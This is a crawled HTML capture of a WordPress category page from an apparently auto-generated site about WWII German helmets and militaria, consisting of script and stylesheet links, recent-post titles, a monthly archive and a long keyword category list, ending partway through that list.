

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wwiigermanygear.com/category/ww-ii/
body_size: 11508
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<title>Category:&nbsp;ww-ii | Wwii German Helmet</title>
<link rel="alternate" type="application/rss+xml" title="Wwii German Helmet &raquo; Feed" href="https://wwiigermanygear.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wwii German Helmet &raquo; Comments Feed" href="https://wwiigermanygear.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wwii German Helmet &raquo; ww-ii Category Feed" href="https://wwiigermanygear.com/category/ww-ii/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///wwiigermanygear.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='greengardenStyles-css'  href='https://wwiigermanygear.com/wp-content/themes/default/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///wwiigermanygear.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///wwiigermanygear.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///wwiigermanygear.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///wwiigermanygear.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var script_loc = {"choose_file":"Choose file","file_is_not_selected":"File is not selected","grngrdn_home_url":"https:\/\/wwiigermanygear.com"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///wwiigermanygear.com/wp-content/themes/default/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///wwiigermanygear.com/wp-content/themes/default/js/jquery.flexslider-min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///wwiigermanygear.com/wp-content/themes/default/js/html5.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wwiigermanygear.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://wwiigermanygear.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/sifovupi.js"></script>
<script type="text/javascript" src="/maqokoty.js"></script>
</head>
<body class="archive category category-ww-ii category-1345">
	<div id="grngrdn-page">
		<div id="grngrdn-site-header" class="header">
			<div class="grngrdn-header-main aligncenter">
				<header id="grngrdn-logo" role="banner"  class="alignleft">
					<h1 class="site-title  wrap"><a href="https://wwiigermanygear.com/" title="Wwii German Helmet" rel="home" >Wwii German Helmet</a></h1>
				</header>
				<div id="grngrdn-search" class="alignright"><form role="search" method="get" class="searchform" action="https://wwiigermanygear.com/">
	<input type="text" class="alignleft" name="s" id="s" placeholder="Enter search keyword"/><input type="submit" class="alignright" value=""/>
	<div class="clear"></div>
</form><!-- .searchform --></div><!-- #grngrdn-search -->
				<nav id="grngrdn-main-nav" class="alignright"><div class="menu"><ul><li class="page_item page-item-6"><a href="https://wwiigermanygear.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://wwiigermanygear.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://wwiigermanygear.com/terms-of-service/">Terms of service</a></li></ul></div>
</nav><!-- #grngrdn-main-nav -->
				<div class="clear"></div>
			</div><!-- .grngrdn-header-main -->
					</div><!-- #grngrdn-site-header -->
		<div class="clear"></div>
		<div id="grngrdn-main" class="aligncenter"><div id="grngrdn-sidebar" role="complementary" class="alignleft">
	<aside id="search-2" class="widget widget_search wrap_widget"><form role="search" method="get" class="searchform" action="https://wwiigermanygear.com/">
	<input type="text" class="alignleft" name="s" id="s" placeholder="Enter search keyword"/><input type="submit" class="alignright" value=""/>
	<div class="clear"></div>
</form><!-- .searchform --></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries wrap_widget">		<h2 class="widgettitle">Recent Posts</h2>
		<ul>
					<li>
				<a href="https://wwiigermanygear.com/original-wwii-ww2-german-m40-m42-helmet-liner-size-64-shell-norwegian-reissue/">ORIGINAL WWII WW2 German M40 M42 Helmet Liner Size 64 Shell Norwegian Reissue</a>
						</li>
					<li>
				<a href="https://wwiigermanygear.com/rare-hitler-youth-uniforms-helmets-u0026-hitler-s-tableware-private-collection-unboxing/">Rare Hitler Youth Uniforms Helmets U0026 Hitler S Tableware Private Collection Unboxing</a>
						</li>
					<li>
				<a href="https://wwiigermanygear.com/repo-wwii-german-wind-protection-goggles-windschutzbrillen-2/">REPO WWII German wind protection goggles (Windschutzbrillen)</a>
						</li>
					<li>
				<a href="https://wwiigermanygear.com/america-s-forgotten-masterpiece-of-wwii-that-dominated-the-wehrmacht/">America S Forgotten Masterpiece Of Wwii That Dominated The Wehrmacht</a>
						</li>
					<li>
				<a href="https://wwiigermanygear.com/german-made-finnish-m4055-wwii-steel-helmet-size-58-original-liner-2/">German-Made Finnish M40/55 WWII Steel Helmet Size 58 Original Liner</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive wrap_widget"><h2 class="widgettitle">Archives</h2>
		<ul>
	<li><a href='https://wwiigermanygear.com/2026/01/'>January 2026</a></li>
	<li><a href='https://wwiigermanygear.com/2025/12/'>December 2025</a></li>
	<li><a href='https://wwiigermanygear.com/2025/11/'>November 2025</a></li>
	<li><a href='https://wwiigermanygear.com/2025/10/'>October 2025</a></li>
	<li><a href='https://wwiigermanygear.com/2025/09/'>September 2025</a></li>
	<li><a href='https://wwiigermanygear.com/2025/08/'>August 2025</a></li>
	<li><a href='https://wwiigermanygear.com/2025/07/'>July 2025</a></li>
	<li><a href='https://wwiigermanygear.com/2025/06/'>June 2025</a></li>
	<li><a href='https://wwiigermanygear.com/2025/05/'>May 2025</a></li>
	<li><a href='https://wwiigermanygear.com/2025/04/'>April 2025</a></li>
	<li><a href='https://wwiigermanygear.com/2025/03/'>March 2025</a></li>
	<li><a href='https://wwiigermanygear.com/2025/02/'>February 2025</a></li>
	<li><a href='https://wwiigermanygear.com/2025/01/'>January 2025</a></li>
	<li><a href='https://wwiigermanygear.com/2024/12/'>December 2024</a></li>
	<li><a href='https://wwiigermanygear.com/2024/11/'>November 2024</a></li>
	<li><a href='https://wwiigermanygear.com/2024/10/'>October 2024</a></li>
	<li><a href='https://wwiigermanygear.com/2024/09/'>September 2024</a></li>
	<li><a href='https://wwiigermanygear.com/2024/08/'>August 2024</a></li>
	<li><a href='https://wwiigermanygear.com/2024/07/'>July 2024</a></li>
	<li><a href='https://wwiigermanygear.com/2024/06/'>June 2024</a></li>
	<li><a href='https://wwiigermanygear.com/2024/05/'>May 2024</a></li>
	<li><a href='https://wwiigermanygear.com/2024/04/'>April 2024</a></li>
	<li><a href='https://wwiigermanygear.com/2024/03/'>March 2024</a></li>
	<li><a href='https://wwiigermanygear.com/2024/02/'>February 2024</a></li>
	<li><a href='https://wwiigermanygear.com/2024/01/'>January 2024</a></li>
	<li><a href='https://wwiigermanygear.com/2023/12/'>December 2023</a></li>
	<li><a href='https://wwiigermanygear.com/2023/11/'>November 2023</a></li>
	<li><a href='https://wwiigermanygear.com/2023/10/'>October 2023</a></li>
	<li><a href='https://wwiigermanygear.com/2023/09/'>September 2023</a></li>
	<li><a href='https://wwiigermanygear.com/2023/08/'>August 2023</a></li>
	<li><a href='https://wwiigermanygear.com/2023/07/'>July 2023</a></li>
	<li><a href='https://wwiigermanygear.com/2023/06/'>June 2023</a></li>
	<li><a href='https://wwiigermanygear.com/2023/05/'>May 2023</a></li>
	<li><a href='https://wwiigermanygear.com/2023/04/'>April 2023</a></li>
	<li><a href='https://wwiigermanygear.com/2023/03/'>March 2023</a></li>
	<li><a href='https://wwiigermanygear.com/2023/02/'>February 2023</a></li>
	<li><a href='https://wwiigermanygear.com/2023/01/'>January 2023</a></li>
	<li><a href='https://wwiigermanygear.com/2022/12/'>December 2022</a></li>
	<li><a href='https://wwiigermanygear.com/2022/11/'>November 2022</a></li>
	<li><a href='https://wwiigermanygear.com/2022/10/'>October 2022</a></li>
	<li><a href='https://wwiigermanygear.com/2022/09/'>September 2022</a></li>
	<li><a href='https://wwiigermanygear.com/2022/08/'>August 2022</a></li>
	<li><a href='https://wwiigermanygear.com/2022/07/'>July 2022</a></li>
	<li><a href='https://wwiigermanygear.com/2022/06/'>June 2022</a></li>
	<li><a href='https://wwiigermanygear.com/2022/05/'>May 2022</a></li>
	<li><a href='https://wwiigermanygear.com/2022/04/'>April 2022</a></li>
	<li><a href='https://wwiigermanygear.com/2022/03/'>March 2022</a></li>
	<li><a href='https://wwiigermanygear.com/2022/02/'>February 2022</a></li>
	<li><a href='https://wwiigermanygear.com/2022/01/'>January 2022</a></li>
	<li><a href='https://wwiigermanygear.com/2021/12/'>December 2021</a></li>
	<li><a href='https://wwiigermanygear.com/2021/11/'>November 2021</a></li>
	<li><a href='https://wwiigermanygear.com/2021/10/'>October 2021</a></li>
	<li><a href='https://wwiigermanygear.com/2021/09/'>September 2021</a></li>
	<li><a href='https://wwiigermanygear.com/2021/08/'>August 2021</a></li>
	<li><a href='https://wwiigermanygear.com/2021/07/'>July 2021</a></li>
	<li><a href='https://wwiigermanygear.com/2021/06/'>June 2021</a></li>
	<li><a href='https://wwiigermanygear.com/2021/05/'>May 2021</a></li>
	<li><a href='https://wwiigermanygear.com/2021/04/'>April 2021</a></li>
	<li><a href='https://wwiigermanygear.com/2021/03/'>March 2021</a></li>
	<li><a href='https://wwiigermanygear.com/2021/02/'>February 2021</a></li>
	<li><a href='https://wwiigermanygear.com/2021/01/'>January 2021</a></li>
	<li><a href='https://wwiigermanygear.com/2020/12/'>December 2020</a></li>
	<li><a href='https://wwiigermanygear.com/2020/11/'>November 2020</a></li>
	<li><a href='https://wwiigermanygear.com/2020/10/'>October 2020</a></li>
	<li><a href='https://wwiigermanygear.com/2020/09/'>September 2020</a></li>
	<li><a href='https://wwiigermanygear.com/2020/08/'>August 2020</a></li>
	<li><a href='https://wwiigermanygear.com/2020/07/'>July 2020</a></li>
	<li><a href='https://wwiigermanygear.com/2020/06/'>June 2020</a></li>
	<li><a href='https://wwiigermanygear.com/2020/05/'>May 2020</a></li>
	<li><a href='https://wwiigermanygear.com/2020/04/'>April 2020</a></li>
	<li><a href='https://wwiigermanygear.com/2020/03/'>March 2020</a></li>
	<li><a href='https://wwiigermanygear.com/2020/02/'>February 2020</a></li>
	<li><a href='https://wwiigermanygear.com/2020/01/'>January 2020</a></li>
	<li><a href='https://wwiigermanygear.com/2019/12/'>December 2019</a></li>
	<li><a href='https://wwiigermanygear.com/2019/11/'>November 2019</a></li>
	<li><a href='https://wwiigermanygear.com/2019/10/'>October 2019</a></li>
	<li><a href='https://wwiigermanygear.com/2019/09/'>September 2019</a></li>
	<li><a href='https://wwiigermanygear.com/2019/08/'>August 2019</a></li>
	<li><a href='https://wwiigermanygear.com/2019/07/'>July 2019</a></li>
	<li><a href='https://wwiigermanygear.com/2019/06/'>June 2019</a></li>
	<li><a href='https://wwiigermanygear.com/2019/05/'>May 2019</a></li>
	<li><a href='https://wwiigermanygear.com/2019/04/'>April 2019</a></li>
	<li><a href='https://wwiigermanygear.com/2019/03/'>March 2019</a></li>
	<li><a href='https://wwiigermanygear.com/2019/02/'>February 2019</a></li>
	<li><a href='https://wwiigermanygear.com/2019/01/'>January 2019</a></li>
	<li><a href='https://wwiigermanygear.com/2018/12/'>December 2018</a></li>
	<li><a href='https://wwiigermanygear.com/2018/11/'>November 2018</a></li>
	<li><a href='https://wwiigermanygear.com/2018/10/'>October 2018</a></li>
	<li><a href='https://wwiigermanygear.com/2018/09/'>September 2018</a></li>
	<li><a href='https://wwiigermanygear.com/2018/08/'>August 2018</a></li>
	<li><a href='https://wwiigermanygear.com/2018/07/'>July 2018</a></li>
	<li><a href='https://wwiigermanygear.com/2018/06/'>June 2018</a></li>
	<li><a href='https://wwiigermanygear.com/2018/05/'>May 2018</a></li>
	<li><a href='https://wwiigermanygear.com/2018/04/'>April 2018</a></li>
	<li><a href='https://wwiigermanygear.com/2018/03/'>March 2018</a></li>
	<li><a href='https://wwiigermanygear.com/2018/02/'>February 2018</a></li>
	<li><a href='https://wwiigermanygear.com/2018/01/'>January 2018</a></li>
	<li><a href='https://wwiigermanygear.com/2017/12/'>December 2017</a></li>
	<li><a href='https://wwiigermanygear.com/2017/11/'>November 2017</a></li>
	<li><a href='https://wwiigermanygear.com/2017/10/'>October 2017</a></li>
	<li><a href='https://wwiigermanygear.com/2017/09/'>September 2017</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories wrap_widget"><h2 class="widgettitle">Department</h2>
		<ul>
	<li class="cat-item cat-item-2338"><a href="https://wwiigermanygear.com/category/101st/" >101st</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://wwiigermanygear.com/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://wwiigermanygear.com/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://wwiigermanygear.com/category/1pcs/" >1pcs</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://wwiigermanygear.com/category/3rdid/" >3rdid</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://wwiigermanygear.com/category/56-61cm/" >56-61cm</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://wwiigermanygear.com/category/5pcs/" >5pcs</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://wwiigermanygear.com/category/65cm/" >65cm</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://wwiigermanygear.com/category/68cm/" >68cm</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://wwiigermanygear.com/category/87th/" >87th</a>
</li>
	<li class="cat-item cat-item-2891"><a href="https://wwiigermanygear.com/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://wwiigermanygear.com/category/afrika/" >afrika</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://wwiigermanygear.com/category/aged/" >aged</a>
</li>
	<li class="cat-item cat-item-3167"><a href="https://wwiigermanygear.com/category/aliens/" >aliens</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://wwiigermanygear.com/category/all-original/" >all-original</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://wwiigermanygear.com/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://wwiigermanygear.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-3229"><a href="https://wwiigermanygear.com/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://wwiigermanygear.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://wwiigermanygear.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://wwiigermanygear.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://wwiigermanygear.com/category/apply/" >apply</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://wwiigermanygear.com/category/argentina/" >argentina</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://wwiigermanygear.com/category/armour/" >armour</a>
</li>
	<li class="cat-item cat-item-2999"><a href="https://wwiigermanygear.com/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://wwiigermanygear.com/category/attach/" >attach</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://wwiigermanygear.com/category/attic/" >attic</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://wwiigermanygear.com/category/attractive/" >attractive</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://wwiigermanygear.com/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://wwiigermanygear.com/category/austria/" >austria</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://wwiigermanygear.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://wwiigermanygear.com/category/ballistic/" >ballistic</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://wwiigermanygear.com/category/band/" >band</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://wwiigermanygear.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://wwiigermanygear.com/category/batch/" >batch</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://wwiigermanygear.com/category/bath/" >bath</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://wwiigermanygear.com/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://wwiigermanygear.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://wwiigermanygear.com/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://wwiigermanygear.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://wwiigermanygear.com/category/begins/" >begins</a>
</li>
	<li class="cat-item cat-item-2122"><a href="https://wwiigermanygear.com/category/berlin/" >berlin</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://wwiigermanygear.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://wwiigermanygear.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://wwiigermanygear.com/category/blood/" >blood</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://wwiigermanygear.com/category/bodenfund/" >bodenfund</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://wwiigermanygear.com/category/bolt/" >bolt</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://wwiigermanygear.com/category/book/" >book</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://wwiigermanygear.com/category/bore/" >bore</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://wwiigermanygear.com/category/borley/" >borley</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://wwiigermanygear.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://wwiigermanygear.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://wwiigermanygear.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://wwiigermanygear.com/category/bread/" >bread</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://wwiigermanygear.com/category/brilliant/" >brilliant</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://wwiigermanygear.com/category/bring/" >bring</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://wwiigermanygear.com/category/bringback/" >bringback</a>
</li>
	<li class="cat-item cat-item-3200"><a href="https://wwiigermanygear.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://wwiigermanygear.com/category/brodie/" >brodie</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://wwiigermanygear.com/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://wwiigermanygear.com/category/brutal/" >brutal</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://wwiigermanygear.com/category/bulgarian/" >bulgarian</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://wwiigermanygear.com/category/bullet/" >bullet</a>
</li>
	<li class="cat-item cat-item-1866"><a href="https://wwiigermanygear.com/category/bunch/" >bunch</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://wwiigermanygear.com/category/bundeswehr/" >bundeswehr</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://wwiigermanygear.com/category/bunker/" >bunker</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://wwiigermanygear.com/category/buried/" >buried</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://wwiigermanygear.com/category/caisse/" >caisse</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://wwiigermanygear.com/category/camouflage/" >camouflage</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://wwiigermanygear.com/category/camouflaged/" >camouflaged</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://wwiigermanygear.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://wwiigermanygear.com/category/casque/" >casque</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://wwiigermanygear.com/category/cellar/" >cellar</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://wwiigermanygear.com/category/channel/" >channel</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://wwiigermanygear.com/category/chicken/" >chicken</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://wwiigermanygear.com/category/chilean/" >chilean</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://wwiigermanygear.com/category/chilliwack/" >chilliwack</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://wwiigermanygear.com/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://wwiigermanygear.com/category/ciney/" >ciney</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://wwiigermanygear.com/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://wwiigermanygear.com/category/civic/" >civic</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://wwiigermanygear.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://wwiigermanygear.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://wwiigermanygear.com/category/clerk/" >clerk</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://wwiigermanygear.com/category/close/" >close</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://wwiigermanygear.com/category/collectable/" >collectable</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://wwiigermanygear.com/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://wwiigermanygear.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://wwiigermanygear.com/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://wwiigermanygear.com/category/combat/" >combat</a>
</li>
	<li class="cat-item cat-item-2391"><a href="https://wwiigermanygear.com/category/common/" >common</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://wwiigermanygear.com/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://wwiigermanygear.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://wwiigermanygear.com/category/copy/" >copy</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://wwiigermanygear.com/category/coque/" >coque</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://wwiigermanygear.com/category/costume/" >costume</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://wwiigermanygear.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://wwiigermanygear.com/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-2018"><a href="https://wwiigermanygear.com/category/creepy/" >creepy</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://wwiigermanygear.com/category/croatia/" >croatia</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://wwiigermanygear.com/category/croatian/" >croatian</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://wwiigermanygear.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://wwiigermanygear.com/category/czech/" >czech</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://wwiigermanygear.com/category/dated/" >dated</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://wwiigermanygear.com/category/dealer/" >dealer</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://wwiigermanygear.com/category/decal/" >decal</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://wwiigermanygear.com/category/detecting/" >detecting</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://wwiigermanygear.com/category/detection/" >detection</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://wwiigermanygear.com/category/diabolical/" >diabolical</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://wwiigermanygear.com/category/didn/" >didn</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://wwiigermanygear.com/category/differance/" >differance</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://wwiigermanygear.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://wwiigermanygear.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://wwiigermanygear.com/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://wwiigermanygear.com/category/diving/" >diving</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://wwiigermanygear.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://wwiigermanygear.com/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://wwiigermanygear.com/category/dutch/" >dutch</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://wwiigermanygear.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://wwiigermanygear.com/category/east/" >east</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://wwiigermanygear.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://wwiigermanygear.com/category/eleganter/" >eleganter</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://wwiigermanygear.com/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://wwiigermanygear.com/category/elmetto/" >elmetto</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://wwiigermanygear.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://wwiigermanygear.com/category/et-66/" >et-66</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://wwiigermanygear.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://wwiigermanygear.com/category/excavation/" >excavation</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://wwiigermanygear.com/category/excavations/" >excavations</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://wwiigermanygear.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://wwiigermanygear.com/category/exhumation/" >exhumation</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://wwiigermanygear.com/category/expect/" >expect</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://wwiigermanygear.com/category/experimental/" >experimental</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://wwiigermanygear.com/category/explodierte/" >explodierte</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://wwiigermanygear.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://wwiigermanygear.com/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://wwiigermanygear.com/category/extremely/" >extremely</a>
</li>
